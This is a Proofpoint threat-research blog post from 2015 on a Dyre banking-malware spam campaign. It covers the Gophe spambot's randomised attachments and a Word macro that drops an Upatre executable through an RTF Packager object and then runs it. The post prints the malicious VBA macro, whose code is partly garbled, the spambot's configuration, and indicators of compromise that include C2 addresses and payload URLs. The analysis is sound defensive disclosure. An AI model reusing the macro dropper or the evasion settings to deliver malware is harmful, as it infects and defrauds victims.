# **Dyre Malware Campaigners Innovate with Distribution Techniques**

**proofpoint.com**[/us/threat-insight/post/dyre-malware-campaigners-innovate-distribution-techniques](https://www.proofpoint.com/us/threat-insight/post/dyre-malware-campaigners-innovate-distribution-techniques)

October 9, 2015



# [Threat Insight](https://www.proofpoint.com/us/blog/threat-insight) Dyre Malware Campaigners Innovate with Distribution Techniques

October 08, 2015 Proofpoint Staff

This week, Proofpoint researchers observed the now infamous "man-in-the-browser" (MITB) banking [malware](https://www.proofpoint.com/us/threat-reference/malicious-email-attachments) Dyre experimenting with new ways to deliver spam [malicious attachments](https://www.proofpoint.com/us/threat-reference/malicious-email-attachments) in spam emails. These innovations included two significant changes in Dyre behavior:

- Dyre employed the spambot Gophe to send thousands of randomized documents (hashes and file names) per spam campaign
- The spammed attachments are using a RTF trick (or a feature of Windows OS) that allows dropping an executable – but not running it – simply by opening the RTF document

#### **1. Changes in Email Campaign Behavior**

In past instances, Proofpoint researchers have observed that when Dyre actors employ Microsoft Word document attachments, they have used a relatively high ratio of messages to unique documents (i.e., hashes): that is, using only a few unique Word document attachments for a large number of messages. (This is in contrast to zipped executable attachments, where they have frequently been observed using a large number of attachments for each campaign.) [1]

However, on October 8, Proofpoint researchers observed the Gophe spammer botnet used by these actors sending tens of thousands of unique Word documents in a single campaign. The Dyre botnet propagates itself using the Gophe spambot – among others – to propagate itself, downloading and running Gophe after the Dyre malware payload is successfully installed. The Gophe bot then sends messages to all the addresses in the victim's Outlook or Thunderbird contact list, then deletes itself upon completion of this email run. Dyre downloads and runs the Gophe spambot again when needed, as often as several times a day.

In this case, Gophe communicated with its command & control (C2) servers (62.210.182[.] 246 and 178.162.193[.] 207) and received templates, randomized documents, and word lists for additional randomization of the [spam](https://www.proofpoint.com/us/threat-reference/spam).Dyre's Gophe spambot then crafted emails with the downloaded templates, filters, wordlists and other parameters. Appendix A includes the complete detected bot configuration, but we should highlight one of the parameters, "address\_in\_message" with the value "5". This parameter instructs the bot to send an attachment to five recipients, and then move on to crafting an email with a different attachment to next five recipients. (Fig. 1)



*Figure 1: Phishing email with attachment to five recipients and zipped document with randomized name.*

The attachment name was also randomized using an extensive wordlist. Below is a small sample of the over 60,000 words used:

chariot custom-house computer engineer zigzag hedge warding sitty beadedsphygmography conventional mannequin

The continual recombination of thousands of unique document hashes with a very wide variety of random words work together result in an email campaign that will virtually undetectable by signature--based defenses.

## **2. Attachment Changes**

When the email recipient opens the attachment, they encounter a 'secure' Office document. The [lure is almost identical to the one Proofpoint researchers recently described in "Dyre](https://www.proofpoint.com/us/threat-insight/post/Dyreza-Campaigners-Sights-On-Fulfillment-Warehousing-Industry)" Campaigners Set Sights on the Fulfillment and Warehousing Industry" [2]. However, instead of using a macro known as Xbagging or Bartallex [3] to download the Upatre payload from the Internet, a different set of ruses and redirections is employed to drop an Upatre payload that is embedded within the document itself.



*Figure 2: The malicious document attachment*

The document includes a malicious macro, which operates as follows:- 1. Document macro writes two RTF files in the %TMP% folder, runs one of them and sleeps.
- 2. The first RTF file has an embedded Upatre executable as a Packager Shell Object. When this RTF file is opened by the document macro, the embedded executable is dropped (but not executed) into %TMP% folder without user interaction. (This seems to be a feature of Microsoft Office that only works for RTFs, but not for other file formats such as DOC or DOCX.)
- 3. The document macro finishes its sleep loop and executes the binary placed into %TMP% by the RTF.

This long chain of redirections is another example of the continued innovations threat actors and malware authors employ in order to evade detection by both antivirus and behavioral defense solutions.

Examining the macro details closely we can see more clearly how these steps proceed. (Analyst comments are inline after "###".)

```
白
Sub Manakai()
    ### [*] Drop 2 RTFs into %TMP% and sleep 2 sec
    On Error Resume Next
    TMP = Environ( "TEMP") + "\nu"
    TCA = TMP + "199.xtft"TCB = TMP + "200.xtt"TEX = TMP + "w1. e" + "x.e"SaveAsRTF (TCA)
    SaveAsRTF (TCB)
    Hey (2)### [*] Open one of the RTFs and sleep 2 sec
    Set appWord = CreateObject("Word.Application")
    appWord. Visible = False
    Set docWord = appWord.Documents.Open(TCA)
    Hey (2)### [*] Here, execute wl.exe and sleep 1 sec (so obviously the RTF must have dropped wl.exe)
    Shell (TEX)
    Hey (1)### [*] Kill the RTF that dropped the exe, kill exe
    appWord.Quit
    Set appWord = Nothing
    Kill TCA
    Kill TEX
    Module1.Hameleon
End Sub
```
*Figure 3: Malicious macro in document attachment*

The malicious macro opens "199.rtf" (Fig. 4), which includes an embedded Upatre executable as a Packager Shell Object. (Packager Shell Objects are bundles that can be embedded in a document and double-clicked to execute directly from the document.) A small icon – easily resized – representing the object is displayed in the upper left corner of the document attachment, and when this RTF file is opened by the document macro, the embedded executable is dropped (but not executed) into %TMP% folder as "w1.exe" without any user interaction. We tested other formats such as DOC and DOCX and this behavior does not appearto be reproducible with these other formats. It should be noted that none of the Microsoft Office formats execute the Packager Shell Object binary automatically – the user needs to double click it.



*Figure 4: RTF file with embedded executable by Packager Shell Object*

It should be noted that this macro appears to be a service or shared between groups, as it has also been observed in other malware campaigns [4].

# **Conclusion**

Continuous innovation is an essential trait of modern advanced threats in order for them to stay ahead of adapting defenses. As this campaign demonstrates, techniques that have been observed previously in use by one set of actors – such as cycling attachment names, high numbers of unique attachments, and malicious macros that drop embedded malware payloads – can be adopted by threat actors to bring new life and renewed effectiveness to their campaigns. This cycle of innovation and adaptation is a key aspect of many of the cybersecurity challenges facing confronting organizations today, and shows no sign of abating.

# *References*

[\[1\] https://www.proofpoint.com/us/threat-insight/post/Dyre-Straits-Evolution-of-the-Dyre-Banking-](https://www.proofpoint.com/us/threat-insight/post/Dyre-Straits-Evolution-of-the-Dyre-Banking-Trojan-Challenges-Traditional-Defenses)Trojan-Challenges-Traditional-Defenses[\[2\] https://www.proofpoint.com/us/threat-insight/post/Dyre-Campaigners-Sights-On-Fulfillment-](https://www.proofpoint.com/us/threat-insight/post/Dyreza-Campaigners-Sights-On-Fulfillment-Warehousing-Industry)Warehousing-Industry

[2] <https://www.proofpoint.com/us/threat-insight/post/Its-Not-Personal-Its-Business>

## [3] <https://isc.sans.edu/forums/diary/Malicious+spam+with+Word+document/20225/>

#### *Gophe Spam Bot Configuration Parameters*

no\_send\_emails no\_send\_if\_name\_contain postmaster no\_send\_if\_name\_contain noreplay no\_send\_if\_name\_contain noreply no\_send\_if\_name\_contain admin no\_send\_if\_name\_contain administrator no\_send\_if\_name\_contain Mailer-Daemon no\_send\_if\_name\_contain null no\_send\_if\_name\_contain scan no\_send\_if\_name\_contain bak no\_send\_if\_name\_contain copy no\_send\_if\_name\_contain fax no\_send\_if\_domain\_contain @sample no\_send\_if\_domain\_contain @gmail send\_emails\_params address\_in\_message 5 send\_interval\_sec\_min 1 send\_interval\_sec\_max 1 send order array ;EmailsFromAddressBook;EmailsFromOutBox;EmailsFromInBox;EmailsFromOther;| <b>Value</b>                                                     | <b>Type</b>              |
|------------------------------------------------------------------|--------------------------|
| 197.149.90[.]166                                                 | Upatre<br>C <sub>2</sub> |
| 94ECC7D1F0FA098975A0984E55BA77EC93719B56DC3157D36311E18C51D581DC | Upatre<br>SHA-<br>256    |
| [hxxps://65.255.135.178/limto1.tar]                              | <b>Dyre</b><br>payload   |
| [hxxps://188.93.122.150/limto1.tar]                              | <b>Dyre</b><br>payload   |
| [hxxps://88.93.122.150/limto1.tar]                               | <b>Dyre</b><br>payload   |
| [hxxps://67.222.201.105/limto1.tar]                              | <b>Dyre</b><br>payload   |
| [hxxps://212.72.123.130/limto1.tar]                              | <b>Dyre</b><br>payload   |
| [hxxps://50.24.13.21/limto1.tar]                                 | <b>Dyre</b><br>payload   |
| [hxxps://186.16.203.154/limto1.tar]                              | <b>Dyre</b><br>payload   |
| [hxxps://93.103.20.189/limto1.tar]                               | <b>Dyre</b><br>payload   |
| [hxxps://190.121.163.46/limto1.tar]                              | <b>Dyre</b><br>payload   |
| [hxxps://202.79.57.155/limto1.tar]                               | <b>Dyre</b><br>payload   || [hxxps://202.70.89.57/limto1.tar]   | <b>Dyre</b><br>payload |
|-------------------------------------|------------------------|
| [hxxps://190.121.164.10/limto1.tar] | <b>Dyre</b><br>payload |
| [hxxps://181.40.117.66/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://201.217.51.92/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://94.40.82.66/limto1.tar]    | <b>Dyre</b><br>payload |
| [hxxps://69.9.204.114/limto1.tar]   | <b>Dyre</b><br>payload |
| [hxxps://201.217.56.83/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://24.33.131.116/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://72.230.82.80/limto1.tar]   | <b>Dyre</b><br>payload |
| [hxxps://173.248.31.6/limto1.tar]   | <b>Dyre</b><br>payload |
| [hxxps://208.117.68.78/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://69.144.171.44/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://24.148.217.188/limto1.tar] | <b>Dyre</b><br>payload |
| [hxxps://173.216.247.74/limto1.tar] | <b>Dyre</b><br>payload || [hxxps://37.57.144.177/limto1.tar]  | <b>Dyre</b><br>payload |
|-------------------------------------|------------------------|
| [hxxps://68.70.242.203/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://27.109.20.53/limto1.tar]   | <b>Dyre</b><br>payload |
| [hxxps://67.222.201.61/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://203.129.197.50/limto1.tar] | <b>Dyre</b><br>payload |
| [hxxps://112.133.203.43/limto1.tar] | <b>Dyre</b><br>payload |
| [hxxps://45.64.159.18/limto1.tar]   | <b>Dyre</b><br>payload |
| [hxxps://150.129.49.11/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://213.92.138.154/limto1.tar] | <b>Dyre</b><br>payload |
| [hxxps://109.199.11.51/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://82.115.76.211/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://78.72.233.105/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://82.160.64.45/limto1.tar]   | <b>Dyre</b><br>payload |
| [hxxps://197.210.199.21/limto1.tar] | <b>Dyre</b><br>payload || [hxxps://78.108.101.67/limto1.tar]  | <b>Dyre</b><br>payload  |
|-------------------------------------|-------------------------|
| [hxxps://94.40.82.239/limto1.tar]   | <b>Dyre</b><br>payload  |
| [hxxps://185.89.64.160/limto1.tar]  | <b>Dyre</b><br>payload  |
| [hxxps://87.126.65.67/limto1.tar]   | <b>Dyre</b><br>payload  |
| [hxxps://93.183.155.22/limto1.tar]  | <b>Dyre</b><br>payload  |
| [hxxps://87.97.168.205/limto1.tar]  | <b>Dyre</b><br>payload  |
| [hxxps://62.233.252.207/limto1.tar] | <b>Dyre</b><br>payload  |
| [hxxps://85.11.144.37/limto1.tar]   | <b>Dyre</b><br>payload  |
| [hxxps://188.167.93.231/limto1.tar] | <b>Dyre</b><br>payload  |
| [hxxps://91.240.236.148/limto1.tar] | <b>Dyre</b><br>payload  |
| [hxxps://91.240.236.122/limto1.tar] | <b>Dyre</b><br>payload  |
| [hxxps://93.115.172.232/limto1.tar] | <b>Dyre</b><br>payload  |
| 62.210.182.246                      | Gophe<br>C <sub>2</sub> |
| 178.162.193.207                     | Gophe<br>C <sub>2</sub> |